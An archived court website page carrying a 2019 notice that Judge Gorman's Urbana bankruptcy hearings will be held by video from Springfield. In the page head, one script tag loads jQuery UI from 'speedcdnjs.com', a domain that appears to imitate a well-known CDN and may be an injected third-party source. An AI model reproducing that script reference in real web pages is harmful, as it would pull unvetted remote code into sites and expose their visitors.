

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=1
body_size: 8698
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield" />
<link rel="shortlink" href="/node/860" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Gorman&#039;s November 6, 2019, hearing date in Urbana will be held by video from Springfield | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t83gll"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-860 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kXat2tIzcYEJIsPHoMNDbEOBLyotJfbcEs-Q4J-0UEg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Gorman&#039;s November 6, 2019, hearing date in Urbana will be held by video from Springfield            </h1>
          
                                        
                      <article about="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Judge Gorman&#039;s November 6, 2019, hearing date in Urbana will be held by video from Springfield" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-04T00:00:00-05:00" class="date-display-single">Monday, November 4, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>All hearings scheduled before Judge Gorman on November 6, 2019, in Urbana, Illinois, will be held by video conference between the Springfield and Urbana courtrooms, with Judge Gorman presiding from Springfield, Illinois. Attorneys and all other parties scheduled or planning to be present should appear as scheduled. Proceedings will occur at the usual time and place, beginning at 10:00 AM at the U.S. Courthouse, Courtroom C, 1st Floor, 201 Vine Street, Urbana, Illinois. Unfortunately, the Court is unable to facilitate requests for attorneys or other parties to appear by telephone or video from other locations at this time.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-4ee86c78258e9238a41fdc529a5426a1">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-11">November, 2020</a>
              (7)
          </li>
      <li><a href="/news/2020-12">December, 2020</a>
              (5)
          </li>
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=7">8</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/judge-gormans-november-6-2019-hearing-date-urbana-will-be-held-video-springfield?page=7">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
